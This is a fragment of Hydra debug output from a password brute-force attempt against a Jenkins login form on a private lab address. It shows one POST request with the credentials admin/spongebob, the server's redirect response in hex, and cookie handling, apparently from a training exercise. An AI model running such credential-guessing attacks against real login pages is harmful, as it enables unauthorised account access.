 HTTP request sent:[0A]POST /j_acegi_security_check HTTP/1.0[0D][0A]Host: 10.10.51.182[0D][0A]User-Agent: Mozilla/5.0 (Hydra)[0D][0A]Content-Length: 61[0D][0A]Content-Type: application/x-www-fo
rm-urlencoded[0D][0A]Cookie: JSESSIONID.da170589=node0u0wwfocmj5ila1y472xohp2f16796.node0[0D][0A][0D][0A]j_username=admin&j_password=spongebob&from=%2F&Submit=Sign+in[0A]
[DEBUG] hydra_receive_line: waittime: 32, conwait: 0, socket: 5, pid: 99188
[DEBUG] RECV [pid:99188] (289 bytes):
0000:  4854 5450 2f31 2e31 2033 3032 2046 6f75    [ HTTP/1.1 302 Fou ]
0010:  6e64 0d0a 4461 7465 3a20 5765 642c 2032    [ nd..Date: Wed, 2 ]
0020:  3520 4f63 7420 3230 3233 2031 343a 3234    [ 5 Oct 2023 14:24 ]
0030:  3a33 3220 474d 540d 0a58 2d43 6f6e 7465    [ :32 GMT..X-Conte ]
0040:  6e74 2d54 7970 652d 4f70 7469 6f6e 733a    [ nt-Type-Options: ]
0050:  206e 6f73 6e69 6666 0d0a 5365 742d 436f    [  nosniff..Set-Co ]
0060:  6f6b 6965 3a20 4a53 4553 5349 4f4e 4944    [ okie: JSESSIONID ]
0070:  2e64 6131 3730 3538 393d 6e6f 6465 3061    [ .da170589=node0a ]
0080:  6431 7631 7664 6762 3369 6632 366b 3667    [ d1v1vdgb3if26k6g ]
0090:  6432 7873 6966 6431 3637 3937 2e6e 6f64    [ d2xsifd16797.nod ]
00a0:  6530 3b20 5061 7468 3d2f 3b20 4874 7470    [ e0; Path=/; Http ]
00b0:  4f6e 6c79 0d0a 4578 7069 7265 733a 2054    [ Only..Expires: T ]
00c0:  6875 2c20 3031 204a 616e 2031 3937 3020    [ hu, 01 Jan 1970  ]
00d0:  3030 3a30 303a 3030 2047 4d54 0d0a 4c6f    [ 00:00:00 GMT..Lo ]
00e0:  6361 7469 6f6e 3a20 6874 7470 3a2f 2f31    [ cation: http://1 ]
00f0:  302e 3130 2e35 312e 3138 322f 0d0a 5365    [ 0.10.51.182/..Se ]
0100:  7276 6572 3a20 4a65 7474 7928 392e 342e    [ rver: Jetty(9.4. ]
0110:  3330 2e76 3230 3230 3036 3131 290d 0a0d    [ 30.v20200611)... ]
0120:  0a                                         [ .                ]
[DEBUG] removing cookie JSESSIONID.da170589= in jar
 before: JSESSIONID.da170589=node0u0wwfocmj5ila1y472xohp2f16796.node0
 after:
[DEBUG] hydra_receive_line: waittime: 32, conwait: 0, socket: 5, pid: 99188
[DEBUG] attempt result: found 0, redirect 1, location: http://10.10.51.182/
[VERBOSE] Page redirected to http://10.10.51.182:8888/
DEBUG_DISCONNECT
DEBUG_CONNECT_OK